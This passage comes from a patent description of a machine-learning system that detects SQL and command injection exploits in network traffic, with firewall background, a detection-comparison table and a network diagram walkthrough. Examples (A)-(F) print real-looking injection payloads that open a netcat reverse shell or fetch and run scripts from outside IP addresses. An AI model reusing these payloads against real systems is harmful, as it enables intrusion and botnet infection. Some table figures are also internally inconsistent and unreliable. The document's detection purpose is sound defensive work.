traffic. For example, the system implements one or more security policies with respect to the exploit traffic.

In some embodiments, the feature vector is obtained by applying the features obtained using the predefined regex statement(s) extraction and the algorithmic-based feature extraction (e.g., the features obtained using TF-IDF) to a combination of exploit traffic and benign traffic. The resulting feature vector may be highly accurate for differentiating exploits from benign traffic because the previously extracted exploit features generate vectors with differentiable distributions from benign and exploit traffic. In some embodiments, the predefined regex statements can be modified to include previously unidentified exploits or to moderate false positive rates (e.g., by removing the feature(s) giving rise to the false positive detections). Accordingly, the system and method for detecting exploits according to various embodiments are extensible and controllable to tune and better interpret the detection results.

In some embodiments, the features are extracted using traffic only selected as exploit traffic (e.g., exploit traffic generated from a traffic generation tool). For example, the features are extracted based on exploit traffic, and benign traffic is not used in connection with the feature extraction. Related art techniques for extracting features generally use features that are extracted using all classes of input data—both malicious traffic and benign traffic.

According to various embodiments, the system for detecting exploits (e.g., malicious input strings) is implemented by one or more servers. The one or more servers may provide a service for one or more customers and/or security entities. For example, the one or more servers detect malicious input or determine/assess whether input strings are malicious and provide an indication of whether an input string is malicious to the one or more customers and/or security entities. The one or more servers provide to a security entity the indication that an input string is malicious in response to a determination that the input string is malicious and/or in connection with an update to a mapping of input strings to indications of whether the input strings are malicious (e.g., an update to a blacklist comprising identifier(s) associated with malicious input strings). As another example, the one or more servers determine whether an input string is malicious in response to a request from a customer or security for an assessment of whether an input string is malicious, and the one or more servers provide a result of such a determination. In some embodiments, in response to determining that an input string is malicious, the system updates a mapping of representative information/identifiers of input strings to malicious input strings to include a record or other indication that the input string is malicious. The system can provide the mapping to security entities, end points, etc.

In some embodiments, the system receives historical information pertaining to a maliciousness of an input string (e.g., historical datasets of malicious exploits such as malicious input strings and historical datasets of benign input strings) from a third-party service such as VirusTotal®. The third-party service may provide a set of input strings deemed to be malicious and a set of input strings deemed to be benign. As an example, the third-party service may analyze the input string and provide an indication whether an input string is malicious or benign, and/or a score indicating the likelihood that the input string is malicious. The system may receive (e.g., at predefined intervals, as updates are available, etc.) updates from the third-party service such as with newly identified benign or malicious input strings, corrections to previous misclassifications, etc. In some embodiments, an indication of whether an input string in the historical datasets corresponds to a social score such as a community-based score or rating (e.g., a reputation score) indicating that an input string is malicious or likely to be malicious is received. The system can use the historical information in connection with training the classifier (e.g., the classifier used to determine whether an input string is malicious).

According to various embodiments, a security entity and/or network node (e.g., a client, device, etc.) handles traffic (e.g., an input string, a file, etc.) based at least in part on an indication that the traffic is malicious (e.g., that the input string is malicious) and/or that the input string matches an input string indicated to be malicious. In response to receiving an indication that the traffic (e.g., the input string) is malicious, the security network and/or network node may update a mapping of input strings to an indication of whether the corresponding input string is malicious, and/or a blacklist of input strings. In some embodiments, the security entity and/or the network node receives a signature pertaining to an input string (e.g., a sample deemed to be malicious), and the security entity and/or the network node stores the signature of the input string for use in connection with detecting whether input strings obtained, such as via network traffic, are malicious (e.g., based at least in part on comparing a signature generated for the input string with a signature for an input string comprised in a blacklist of input strings). As an example, the signature may be a hash.

Firewalls typically deny or permit network transmission based on a set of rules. These sets of rules are often referred to as policies (e.g., network policies, network security policies, security policies, etc.). For example, a firewall can filter inbound traffic by applying a set of rules or policies to prevent unwanted outside traffic from reaching protected devices. A firewall can also filter outbound traffic by applying a set of rules or policies (e.g., allow, block, monitor, notify or log, and/or other actions can be specified in firewall rules or firewall policies, which can be triggered based on various criteria, such as are described herein). A firewall can also filter local network (e.g., intranet) traffic by similarly applying a set of rules or policies.

Security devices (e.g., security appliances, security gateways, security services, and/or other security devices) can include various security functions (e.g., firewall, anti-malware, intrusion prevention/detection, Data Loss Prevention (DLP), and/or other security functions), networking functions (e.g., routing, Quality of Service (QoS), workload balancing of network related resources, and/or other networking functions), and/or other functions. For example, routing functions can be based on source information (e.g., IP address and port), destination information (e.g., IP address and port), and protocol information.

A basic packet filtering firewall filters network communication traffic by inspecting individual packets transmitted over a network (e.g., packet filtering firewalls or first generation firewalls, which are stateless packet filtering firewalls). Stateless packet filtering firewalls typically inspect the individual packets themselves and apply rules based on the inspected packets (e.g., using a combination of a packet's source and destination address information, protocol information, and a port number).

Stateful firewalls can also perform state-based packet inspection in which each packet is examined within the context of a series of packets associated with that network transmission's flow of packets. This firewall technique is generally referred to as a stateful packet inspection as it maintains records of all connections passing through the firewall and is able to determine whether a packet is the start of a new connection, a part of an existing connection, or is an invalid packet. For example, the state of a connection can itself be one of the criteria that triggers a rule within a policy.

Advanced or next generation firewalls can perform stateless and stateful packet filtering and application layer filtering as discussed above. Next generation firewalls can also perform additional firewall techniques. For example, certain newer firewalls sometimes referred to as advanced or next generation firewalls can also identify users and content (e.g., next generation firewalls). In particular, certain next generation firewalls are expanding the list of applications that these firewalls can automatically identify to thousands of applications. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' PA Series firewalls). For example, Palo Alto Networks' next generation firewalls enable enterprises to identify and control applications, users, and content—not just ports, IP addresses, and packets—using various identification technologies, such as the following: APP-ID for accurate application identification, User-ID for user identification (e.g., by user or user group), and Content-ID for real-time content scanning (e.g., controlling web surfing and limiting data and file transfers). These identification technologies allow enterprises to securely enable application usage using business-relevant concepts, instead of following the traditional approach offered by traditional port-blocking firewalls. Also, special purpose hardware for next generation firewalls (implemented, for example, as dedicated appliances) generally provides higher performance levels for application inspection than software executed on general purpose hardware (e.g., such as security appliances provided by Palo Alto Networks, Inc., which use dedicated, function specific processing that is tightly integrated with a single-pass software engine to maximize network throughput while minimizing latency).

Advanced or next generation firewalls can also be implemented using virtualized firewalls. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' PA Series next generation firewalls, Palo Alto Networks' VM Series firewalls, which support various commercial virtualized environments, including, for example, VMware® ESXi™ and NSX™, Citrix® Netscaler SDX™ KVM/OpenStack (Centos/RHEL, Ubuntu®), and Amazon Web Services (AWS), and CN Series container next generation firewalls, which support various commercial container environments, including for example, Kubernetes, etc.). For example, virtualized firewalls can support similar or the exact same next-generation firewall and advanced threat prevention features available in physical form factor appliances, allowing enterprises to safely enable applications flowing into, and across their private, public, and hybrid cloud computing environments. Automation features such as VM monitoring, dynamic address groups, and a REST-based API allow enterprises to proactively monitor VM changes dynamically feeding that context into security policies, thereby eliminating the policy lag that may occur when VMs change.

According to various embodiments, the system for detecting an exploit (e.g., a malicious input string) is implemented by a security entity. For example, the system for detecting a malicious input string is implemented by a firewall. As another example, the system for detecting the malicious input string is implemented by an application such as an anti-malware application running on a device (e.g., a computer, laptop, mobile phone, etc.). According to various embodiments, the security entity receives an input string, obtains information pertaining to the input string (e.g., a feature vector, a combined feature vector, a pattern of characters, etc.), and determines whether the input string is malicious based at least in part on information pertaining to the input string. As an example, the system determines one or more feature vectors (e.g., a combined feature vector) corresponding to the input string, and uses a classifier to determine whether the input string is malicious based at least in part on the one or more feature vectors. In response to determining that the input string is malicious, the security entity applies one or more security policies with respect to the input string. In response to determining that the input string is not malicious (e.g., that the input string is benign), the security entity handles the input string as non-malicious traffic. In some embodiments, the security entity determines whether an input string is malicious based at least in part on performing a lookup with respect to a mapping of representative information or an identifier of the input string (e.g., a hash computed that uniquely identifies the input string, or another signature of the input string) to malicious input strings to determine whether the mapping comprises a matching representative information or identifier of the input string (e.g., that the mapping comprises a record for an input string having a hash that matches the computed hash for the received input string). Examples of a hashing function to determine a hash corresponding to the file include a SHA-256 hashing function, an MD5 hashing function, an SHA-1 hashing function, etc. Various other hashing functions may be implemented.

Various embodiments improve detection of exploit traffic. The system and method for detecting exploits (e.g., a neural network model) were found to improve detection of exploits by at least 20-30% over related art systems that rely on a signature-based exploit detection or a static pattern matching approach to exploit detection, and in some implementations, a 30-40% increase in exploit detection. As an example, various embodiments were able to identify some of the recent exploits with respect to the Log4J library. As another example, an XGBoost model was found to have approximately a 0.0005% false positive rate (as measured over analyzing traffic for a month). As another example, a neural network model was found to have approximately a 0.34% false positive rate (as measured over analyzing traffic for a month). The use of the system and method according to various embodiments provides for detection of known exploits and unknown exploits (e.g., zero-day exploits) with a high accuracy and low false positive rate.

A comparison of detection was run against various types of traffic using the system and method for detecting exploits according to various embodiments (e.g., using a model trained using a machine learning process) and a related art intrusion prevention system (IPS). Results of the comparison in detection using a system/method according to various embodiments and a related art IPS are provided in Table 1 below. In Table 1, "ML" is used to represent a system/method according to various embodiments. As shown in Table 1 in the column ML over IPS, the system/method according to various embodiments detected a significantly higher number of exploits over the various types of traffic as compared to the related art IPS. Conversely, as shown in the column IPS over ML, the related art IPS was only able to detect a relatively small number of exploits that were not otherwise detected by the system/method according to various embodiments.

TABLE 1

| Dataset | Sample Count | Total Detection (by both IPS and ML) | ML Detection | IPS Detection | ML-IPS comparison | | | |
|---|---|---|---|---|---|---|---|---|
| | | | | | Overlap | ML over IPS | IPS over ML | No Detection |
| Traffic analyzed in ordinary course (e.g., a sample customer traffic) | 1886 | 1808 (95.86%) | 1801 (95.44%) | 746 (39.53%) | 739 (39.16%) | 1062 (56.28%) | 7 (0.37%) | 78 (4.13%) |
| Picus traffic tool | 3875 | 3245 (83.74%) | 3015 (77.81%) | 1839 (47.46%) | 1609 (41.52%) | 1406 (36.28%) | 230 (5.96%) | 630 (16.26%) |
| SQLMap traffic tool (default) | 25176 | 24677 (98.02%) | 2446 (96.51%) | 16447 (65.33%) | 16216 (64.41%) | 8230 (32.69%) | 231 (9.18%) | 499 (1.98%) |
| SQLMap traffic tool (evasion) | 153893 | 14628 (95.02%) | 144348 (93.80%) | 83407 (54.20%) | 81527 (52.98%) | 62821 (40.82%) | 1880 (1.22%) | 7665 (4.98%) |

Examples of exploits detected by the system and method for detecting exploits according to various embodiments include:

(A) "/set_ftp.cgi?loginuse=&loginpas=&next_url=ftp.htm&port=21&user=ftp&pwd=ftp&dir=/&mode=PORT&upload_interval=0&svr=%24%28nc+209.141.51.176+1245+−e+%2Fbin%2Fsh%29";

-continued (B) "/backupmgt/localJob.php?session=fail;cd+/tmp;wget+http://212.192.241.72/lolol.sh; curl+−O+http://212.192.241.72/lolol.sh;sh+lolol.sh";
(C) "/shell?cd+/tmp;rm+−rf+*; wget+http://192.168.1.1:8088/mozi.a;chmod+777+mozi.a;/tmp/mozi.a+jaws";
(D) "/cgi-bin/kerbynet?section=noauthreq%26action=x509list%26type=*%22;cd%20/tmp; curl%20-o%20http://5.206.227.228/zero;sh%20zero;%22";
(E) "/tmui/login.jsp/...;/tmui/locallb/workspace/tmshcmd.jsp?command=wget+ http://136.144.41.3+igipdmcdmsklcmk%252ohsitsvegawellrip.sh+; +chmod+777+ohsitsvegawellrip.sh+;+sh+ohsitsvegawellrip.sh+; +wget+https://https:%252%252iplogger.org%22fgvp5"; and
(F) "/?Express=aaaa&autoEscape=&defaultFilter=e');var+require=global.require+|+ global.process.mainModule.cotor._load;+require('child_process').exec ('wgethttp://c4t937h1q4qe7bo7rf50cr7t4cyyyf86e.interact.sh')".

FIG. 1 is a block diagram of an environment in which a malicious input string is detected or suspected according to various embodiments. In the example shown, client devices 104-108 are a laptop computer, a desktop computer, and a tablet (respectively) present in an enterprise network 110 (belonging to the "Acme Company"). Data appliance 102 is configured to enforce policies (e.g., a security policy) regarding communications between client devices, such as client devices 104 and 106, and nodes outside of enterprise network 110 (e.g., reachable via external network 118). Examples of such policies include ones governing traffic shaping, quality of service, and routing of traffic. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, inputs to application portals (e.g., web interfaces), files exchanged through instant messaging programs, and/or other file transfers. In some embodiments, data appliance 102 is also configured to enforce policies with respect to traffic that stays within (or from coming into) enterprise network 110.

Techniques described herein can be used in conjunction with a variety of platforms (e.g., desktops, mobile devices, gaming platforms, embedded systems, etc.) and/or a variety of types of applications (e.g., Android .apk files, iOS applications, Windows PE files, Adobe Acrobat PDF files, Microsoft Windows PE installers, etc.). In the example environment shown in FIG. 1, client devices 104-108 are a laptop computer, a desktop computer, and a tablet (respectively) present in an enterprise network 110. Client device 120 is a laptop computer present outside of enterprise network 110.

Data appliance 102 can be configured to work in cooperation with a remote security platform 140. Security platform 140 can provide a variety of services, including performing static and dynamic analysis on malware samples, providing a list of signatures of known exploits (e.g., malicious input strings, malicious files, etc.) to data appliances, such as data appliance 102 as part of a subscription, detecting exploits such as malicious input strings or malicious files (e.g., an on-demand detection, or periodical-based updates to a mapping of input strings or files to indications of whether the input strings or files is malicious or benign), providing a likelihood that an input string or file is malicious or benign, providing/updating a whitelist of input strings or files deemed to be benign, providing/updating input strings or files deemed to be malicious, identifying malicious input strings, detecting malicious input strings, detecting malicious files, predicting whether an input string or file is malicious, and providing an indication that an input string or file is malicious (or benign). In various embodiments, results of analysis (and additional information pertaining to applications, domains, etc.) are stored in database 160. In various embodiments, security platform 140 comprises one or more dedicated commercially available hardware servers (e.g., having multi-core processor(s), 32G+ of RAM, gigabit network interface adaptor(s), and hard drive(s)) running typical server-class operating systems (e.g., Linux). Security platform 140 can be implemented across a scalable infrastructure comprising multiple such servers, solid state drives, and/or other applicable high-performance hardware. Security platform 140 can comprise several distributed components, including components provided by one or more third parties. For example, portions or all of security platform 140 can be implemented using the Amazon Elastic Compute Cloud (EC2) and/or Amazon Simple Storage Service (S3). Further, as with data appliance 102, whenever security platform 140 is referred to as performing a task, such as storing data or processing data, it is to be understood that a sub-component or multiple sub-components of security platform 140 (whether individually or in cooperation with third party components) may cooperate to perform that task. As one example, security platform 140 can optionally perform static/dynamic analysis in cooperation with one or more virtual machine (VM) servers. An example of a virtual machine server is a physical machine comprising commercially available server-class hardware (e.g., a multi-core processor, 32+ Gigabytes of RAM, and one or more Gigabit network interface adapters) that runs commercially available virtualization software, such as VMware ESXi, Citrix XenServer, or Microsoft Hyper-V. In some embodiments, the virtual machine server is omitted. Further, a virtual machine server may be under the control of the same entity that administers security platform 140, but may also be provided by a third party. As one example, the virtual machine server can rely on EC2, with the remainder portions of security platform 140 provided by dedicated hardware owned by and under the control of the operator of security platform 140.

In some embodiments, system 100 (e.g., malicious input string detector 170, security platform 140, etc.) trains a model to detect exploits (e.g., malicious input strings). The system 100 performs a malicious feature extraction, performs an exploit feature extraction based at least in part on a term frequency-inverse document frequency (TF-IDF), and generates a set of feature vectors for training a machine learning model for detecting SQL and/or command injection cyber-attacks. The system then uses the set of feature vectors to train a machine learning model such as based on training data that includes one or more of malicious traffic and benign traffic.

According to various embodiments, security platform 140 comprises DNS tunneling detector 138 and/or malicious input string detector 170. Malicious input string detector 170 is used in connection with determining whether an input string is malicious. In response to receiving a sample (e.g., an input string such as an input string input in connection with a log-in attempt), malicious input string detector 170 analyzes the input string, and determines whether the input string is malicious. For example, malicious input string detector 170 determines one or more feature vectors for the input string (e.g., a combined feature vector), and uses a model to determine (e.g., predict) whether the input string is malicious. The malicious input string detector 170 determines whether the input string is malicious based at least in part on one or more attributes of the input string. In some embodiments, malicious input string detector 170 receives an input string, performs a feature extraction (e.g., a feature extraction with respect to one or more attributes of the input string), and determines (e.g., predicts) whether the input string (e.g., an SQL or command injection string) is malicious based at least in part on the feature extraction results. For example, malicious input string detector 170 uses a classifier to determine (e.g., predict) whether the input string is malicious based at least in part on the feature extraction results. In some embodiments, the classifier corresponds to a model to determine whether an input string is malicious, and the model is trained using a machine learning process.

In some embodiments, malicious input string detector 170 comprises one or more of input string parser 172, prediction engine 174, ML model 176, and/or cache 178.

Input string parser 172 is used in connection with determining (e.g., isolating) one or more attributes or sets of alphanumeric characters or values associated with an input string being analyzed. In some embodiments, input string parser 172 obtains one or more attributes associated with (e.g., from) the input string. For example, input string parser 172 obtains from the input string one or more patterns (e.g., a pattern of alphanumeric characters), one or more sets of alphanumeric characters, one or more commands, one or more pointers or links, one or more IP addresses, etc.

In some embodiments, one or more feature vectors corresponding to the input string are determined by malicious input string detector 170 (e.g., input string parser 172 or prediction engine 174). For example, the one or more feature vectors are determined (e.g., populated) based at least in part on the one or more attributes or set of alphanumeric characters or values associated with the input string. As an example, input string parser 172 uses the one or more attributes associated with the input string in connection with determining the one or more feature vectors. In some implementations, input string parser 172 determines a combined feature vector based at least in part on the one or more feature vectors corresponding to the input string. As an example, a set of one or more feature vectors is determined (e.g., set or defined) based at least in part on the model used to detect exploits. The malicious input string detector 170 can use the set of one or more feature vectors to determine the one or more attributes of patterns to determine (e.g., populate, etc.). The model may be trained using a set of features that are obtained based at least in part on sample malicious traffic, such as a set of features corresponding to predefined regex statements and/or a set of feature vectors determined based on an algorithmic-based feature extraction. For example, the model is determined based at least in part on performing a malicious feature extraction in connection with generating (e.g., training) a model to detect exploits. The malicious feature extraction can include one or more of (i) using predefined regex statements to obtain specific features from SQL and command injection strings, and (ii) using an algorithmic-based feature extraction to filter out described features from a set of raw input data.

In response to receiving an input string for which malicious input string detector 170 is to determine whether the input string is malicious (or a likelihood that the input string is malicious), malicious input string detector 170 determines the one or more feature vectors (e.g., individual feature vectors corresponding to a set of predefined regex statements, individual feature vectors corresponding to attributes or patterns obtained using an algorithmic-based analysis of exploits, and/or a combined feature vector of both, etc.). As an example, in response to determining (e.g., obtaining) the one or more feature vectors, malicious input string detector 170 (e.g., input string parser 172) provides (or makes accessible) the one or more feature vectors to prediction engine 174 (e.g., in connection with obtaining a prediction of whether the input string is malicious). As another example, malicious input string detector 170 (e.g., input string parser 172) stores the one or more feature vectors such as in cache 178 or database 160.

In some embodiments, prediction engine 174 determines whether the input string is malicious based at least in part on one or more of (i) a mapping of input strings to indications of whether the corresponding input strings are malicious, (ii) a mapping of an identifier for an input string (e.g., a hash or other signature associated with the input string) to indications of whether the corresponding input strings are malicious, and/or (iii) a classifier (e.g., a model trained using a machine learning process).

Prediction engine 174 is used to predict whether an input string is malicious. In some embodiments, prediction engine 174 determines (e.g., predicts) whether a received input string is malicious. According to various embodiments, prediction engine 174 determines whether a newly received input string is malicious based at least in part on the registration information. For example, prediction engine 174 applies a machine learning model to determine whether the newly received input string is malicious. Applying the machine learning model to determine whether the input string is malicious may include prediction engine 174 querying machine learning model 176 (e.g., with information pertaining to the input string, one or more feature vectors, etc.). In some implementations, machine learning model 176 is pre-trained and prediction engine 174 does not need to provide a set of training data (e.g., sample malicious traffic and/or sample benign traffic) to machine learning model 176 contemporaneous with a query for an indication/determination of whether a particular input string is malicious. In some embodiments, prediction engine 174 receives information associated with whether the input string is malicious (e.g., an indication that the input string is malicious). For example, prediction engine 174 receives a result of a determination or analysis by machine learning model 176. In some embodiments, prediction engine 174 receives, from machine learning model 176, an indication of a likelihood that the input string is malicious. In response to receiving the indication of the likelihood that the input string is malicious, prediction engine 174 determines (e.g., predicts) whether the input string is malicious based at least in part on the likelihood that the input string is malicious. For example, prediction engine 174 compares the likelihood that the input string is malicious to a likelihood threshold value. In response to a determination that the likelihood that the input string is malicious is greater than a likelihood threshold value, prediction engine 174 may deem (e.g., determine that) the input string to be malicious.

According to various embodiments, in response to prediction engine 174 determining that the received input string is malicious, the system sends to a security entity an indication that the input string is malicious. For example, malicious input string detector 170 may send to a security entity (e.g., a firewall) or network node (e.g., a client) an indication that the input string is malicious. The indication that the input string is malicious may correspond to an update to a blacklist of input strings (e.g., corresponding to malicious input strings) such as in the case that the received input string is deemed to be malicious, or an update to a whitelist of input strings (e.g., corresponding to non-malicious input strings) such as in the case that the received input string is deemed to be benign. In some embodiments, malicious input string detector 170 sends a hash or signature corresponding to the input string in connection with the indication that the input string is malicious or benign. The security entity or endpoint may compute a hash or signature for an input string and perform a lookup against a mapping of hashes/signatures to indications of whether input strings are malicious/benign (e.g., query a whitelist and/or a blacklist). In some embodiments, the hash or signature uniquely identifies the input string.

Prediction engine 174 is used in connection with determining whether the input string is malicious (e.g., determining a likelihood or prediction of whether the input string is malicious). Prediction engine 174 uses information pertaining to the input string (e.g., one or more attributes, patterns, etc.) in connection with determining whether the corresponding input string is malicious.

Prediction engine 174 is used to determine whether the input string is malicious. Prediction engine 174 uses information pertaining to the input string (e.g., alphanumeric characters, character sequences, patterns or other information determined based on an analysis of the input string) in connection with determining whether the corresponding input string is malicious. In some embodiments, prediction engine 174 determines a set of one or more feature vectors based at least in part on information pertaining to the input string. For example, prediction engine 174 determines feature vectors for (e.g., characterizing) the one or more of (i) a set of regex statements (e.g., predefined regex statements), and/or (ii) one or more characteristics or relationships determined based on an algorithmic-based feature extraction. In some embodiments, prediction engine 174 uses a combined feature vector in connection with determining whether an input string is malicious. The combined feature vector is determined based at least in part on the set of one or more feature vectors. For example, the combined feature vector is determined based at least in part on a set of feature vectors for the predefined set of regex statements, and a set of feature vectors for the characteristics or relationships determined based on an algorithmic-based feature extraction. In some embodiments, prediction engine 174 determines the combined feature vector by concatenating the set of feature vectors for the predefined set of regex statements and/or the set of feature vectors for the characteristics or relationships determined based on an algorithmic-based feature extraction. Prediction engine 174 concatenates the set of feature vectors according to a predefined process (e.g., predefined order, etc.).

In response to determining the set of feature vectors or the combined feature vector, the prediction engine uses a classifier to determine whether the input string is malicious (or a likelihood that the input string is malicious). The classifier is used to determine whether the input string is malicious based at least in part on the set of feature vectors or the combined feature vector. In some embodiments, the classifier is a machine learning classifier, such as a classifier that is trained using a machine learning process. Prediction engine 174 uses a result of analyzing the set of feature vectors or combined feature vector(s) with the classifier to determine whether the input is malicious. In some embodiments, the classifier corresponds to machine learning model 176.

According to various embodiments, prediction engine 174 uses the set of feature vectors obtained based on a dynamic analysis of the input string to determine whether the input string is malicious. In some embodiments, prediction engine 174 uses the combined feature vector in connection with determining whether the input string is malicious. As an example, in response to determining the corresponding feature vector(s), prediction engine 174 uses a classifier to determine whether the input string is malicious (or a likelihood that the input string is malicious). In some embodiments, if a result of analyzing the feature vector(s) (e.g., the combined feature vector) using the classifier is less than a predefined threshold (e.g., a predefined maliciousness threshold), the system deems (e.g., determines) that the input string is not malicious (e.g., the input string is benign). For example, if the result from analyzing the feature vector(s) indicates a likelihood of whether the input string is malicious, then the predefined threshold can correspond to a threshold likelihood. As another example, if the result from analyzing the feature vector(s) indicates a degree of similarity of the input string to a malicious input string, then the predefined threshold can correspond to a threshold likelihood. In some embodiments, if a result of analyzing the feature vector(s) (e.g., the combined feature vector) using the classifier is greater than (or greater than or equal to) a predefined threshold, the system deems (e.g., determines) that the input string is malicious (e.g., the input string is an exploit).

In response to receiving an input string to be analyzed, malicious input string detector 170 can determine whether the input string corresponds to a previously analyzed input string (e.g., whether the input string matches an input string associated with historical information for which a maliciousness determination has been previously computed). As an example, malicious input string detector 170 determines whether an identifier or representative information corresponding to the input string is included in the historical information (e.g., a blacklist, a whitelist, etc.). In some embodiments, representative information corresponding to the input string is a hash or signature of the input string. In some embodiments, malicious input string detector 170 (e.g., prediction engine 174) determines whether information pertaining to a particular input string is comprised in a dataset of historical input strings and historical information associated with the historical dataset indicating whether a particular input string is malicious (e.g., a third-party service such as VirusTotal™). In response to determining that information pertaining to a particular input string is not comprised in, or available in, the dataset of historical input strings and historical information, malicious input string detector 170 may deem the input string has not yet been analyzed and malicious input string detector 170 can invoke a dynamic analysis of the input string in connection with determining (e.g., predicting) whether the input string is malicious (e.g., malicious input string detector 170 can query a classifier based on the input string in connection with determining whether the input string is malicious). An example of the historical information associated with the historical input strings indicating whether a particular input string is malicious corresponds to a VirusTotal® (VT) score. In the case of a VT score greater than 0 for a particular input string, the particular input string is deemed malicious by the third-party service. In some embodiments, the historical information associated with the historical input strings indicating whether a particular input string is malicious corresponds to a social score such as a community-based score or rating (e.g., a reputation score) indicating that an input string is malicious or likely to be malicious. The historical information (e.g., from a third-party service, a community-based score, etc.) indicates whether other vendors or cyber security organizations deem the particular input string to be malicious.

In some embodiments, malicious input string detector 170 (e.g., prediction engine 174) determines that a received input string is newly analyzed (e.g., that the input string is not within the historical information/dataset, is not on a whitelist or blacklist, etc.). Malicious input string detector 170 (e.g., input string parser 172) may detect that an input string is newly analyzed in response to security platform 140 receiving the input string from a security entity (e.g., a firewall) or endpoint within a network. For example, malicious input string detector 170 determines that an input string is newly analyzed contemporaneous with receipt of the input string by security platform 140 or malicious input string detector 170. As another example, malicious input string detector 170 (e.g., prediction engine 174) determines that an input string is newly analyzed according to a predefined schedule (e.g., daily, weekly, monthly, etc.), such as in connection with a batch process. In response to determining that an input string that is received that has not yet been analyzed with respect to whether such input string is malicious (e.g., the system does not comprise historical information with respect to such input string), malicious input string detector 170 determines whether to use a dynamic analysis of the input string (e.g., to query a classifier to analyze the input string or one or more feature vectors associated with the input string, etc.) in connection with determining whether the input string is malicious, and malicious input string detector 170 uses a classifier with respect to a set of feature vectors or a combined feature vector associated with characteristics or relationships of attributes or characteristics in the input string.

Machine learning model 176 predicts whether an input string (e.g., a newly received input string) is malicious based at least in part on a model. As an example, the model is pre-stored and/or pre-trained. The model can be trained using various machine learning processes. Examples of machine learning processes that can be implemented in connection with training the model include random forest, linear regression, support vector machine, naive Bayes, logistic regression, K-nearest neighbors, decision trees, gradient boosted decision trees, K-means clustering, hierarchical clustering, density-based spatial clustering of applications with noise (DBSCAN) clustering, principal component analysis, etc. According to various embodiments, machine learning model 176 uses a relationship and/or pattern of attributes, characteristics, relationships among attributes or characteristics for the input string and/or a training set to estimate whether the input string is malicious, such as to predict a likelihood that the input string is malicious. For example, machine learning model 176 uses a machine learning process to analyze a set of relationships between an indication of whether an input string is malicious (or benign) and one or more attributes pertaining to the input string, and uses the set of relationships to generate a prediction model for predicting whether a particular input string is malicious. In some embodiments, in response to predicting that a particular input string is malicious, an association between the input string and the indication that the input string is malicious is stored such as at malicious input string detector 170 (e.g., cache 178). In some embodiments, in response to predicting a likelihood that a particular input string is malicious, an association between the input string and the likelihood that the input string is malicious is stored such as at malicious input string detector 170 (e.g., cache 178). Machine learning model 176 may provide the indication of whether an input string is malicious, or a likelihood that the input string is malicious, to prediction engine 174. In some implementations, machine learning model 176 provides prediction engine 174 with an indication that the analysis by machine learning model 176 is complete and that the corresponding result (e.g., the prediction result) is stored in cache 178.

According to various embodiments, machine learning model 176 uses one or more features in connection with predicting whether an input string is malicious (or a likelihood that an input string is malicious). For example, machine learning model 176 may be trained using one or more features. Examples of the features used in connection with training/applying the machine learning model 176 include (a) a set of features respectively corresponding to a set of predefined regex statements, (b) a set of features obtained based on an algorithmic-based feature extraction (e.g., obtained based on generated sample malicious traffic); etc. Various other features may be implemented in connection with training and/or applying the model. In some embodiments, a set of features are used to train and/or apply the model. Weightings may be used to weight the respective features in the set of features used to train and/or apply the model. The weightings may be determined based at least in part on the generating (e.g., determining) the model.

Cache 178 stores information pertaining to an input string. In some embodiments, cache 178 stores mappings of indications of whether an input string is malicious (or likely malicious) to particular input strings, or mappings of indications of whether an input string is malicious (or likely malicious) to hashes or signatures corresponding to input strings. Cache 178 may store additional information pertaining to a set of input strings such as attributes of the input strings, hashes or signatures corresponding to an input string in the set of input strings, other unique identifiers corresponding to an input string in the set of input strings, etc.

Returning to FIG. 1, suppose that a malicious individual (using client device 120) has created malware or malicious input string 130. The malicious individual hopes that a client device, such as client device 104, will execute a copy of malware or other exploit (e.g., malware or malicious input string) 130, compromising the client device, and causing the client device to become a bot in a botnet. The compromised client device can then be instructed to perform tasks (e.g., cryptocurrency mining, or participating in denial of service attacks) and/or to report information to an external entity (e.g., associated with such tasks, exfiltrate sensitive corporate data, etc.), such as command and control (C&C) server 150, as well as to receive instructions from C&C server 150, as applicable.

The environment shown in FIG. 1 includes three Domain Name System (DNS) servers (122-126). As shown, DNS server 122 is under the control of ACME (for use by computing assets located within enterprise network 110), while DNS server 124 is publicly accessible (and can also be used by computing assets located within network 110 as well as other devices, such as those located within other networks (e.g., networks 114 and 116)). DNS server 126 is publicly accessible but under the control of the malicious operator of C&C server 150. Enterprise DNS server 122 is configured to resolve enterprise domain names into IP addresses, and is further configured to communicate with one or more external DNS servers (e.g., DNS servers 124 and 126) to resolve domain names as applicable.

As mentioned above, in order to connect to a legitimate domain (e.g., www.example.com depicted as website 128), a client device, such as client device 104 will need to resolve the domain to a corresponding Internet Protocol (IP) address. One way such resolution can occur is for client device 104 to forward the request to DNS server 122 and/or 124 to resolve the domain. In response to receiving a valid IP address for the requested domain name, client device 104 can connect to website 128 using the IP address. Similarly, in order to connect to malicious C&C server 150, client device 104 will need to resolve the domain, "kj32hkjqfeuo32y1hkjshdflu23.badsite.com," to a corresponding Internet Protocol (IP) address. In this example, malicious DNS server 126 is authoritative for *.badsite.com and client device 104's request will be forwarded (for example) to DNS server 126 to resolve, ultimately allowing C&C server 150 to receive data from client device 104.

Data appliance 102 is configured to enforce policies regarding communications between client devices, such as client devices 104 and 106, and nodes outside of enterprise network 110 (e.g., reachable via external network 118). Examples of such policies include ones governing traffic shaping, quality of service, and routing of traffic. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, information input to a web interface such as a login screen, files exchanged through instant messaging programs, and/or other file transfers, and/or quarantining or deleting files or other exploits identified as being malicious (or likely malicious). In some embodiments, data appliance 102 is also configured to enforce policies with respect to traffic that stays within enterprise network 110.

In various embodiments, data appliance 102 includes a DNS module 134, which is configured to facilitate determining whether client devices (e.g., client devices 104-108) are attempting to engage in malicious DNS tunneling, and/or prevent connections (e.g., by client devices 104-108) to malicious DNS servers. DNS module 134 can be integrated into data appliance 102 (as shown in FIG. 1) and can also operate as a standalone appliance in various embodiments. And, as with other components shown in FIG. 1, DNS module 134 can be provided by the same entity that provides data appliance 102 (or security platform 140), and can also be provided by a third party (e.g., one that is different from the provider of data appliance 102 or security platform 140). Further, in addition to preventing connections to malicious DNS servers, DNS module 134 can take other actions, such as individualized logging of tunneling attempts made by clients (an indication that a given client is compromised and should be quarantined, or otherwise investigated by an administrator).

